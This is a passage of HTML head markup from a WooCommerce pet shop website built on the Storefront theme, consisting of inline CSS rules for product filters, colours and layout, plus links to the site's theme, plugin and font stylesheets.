var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css?ver=6.8.3' media='all' />
<style id='woocommerce-product-template-style-inline-css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
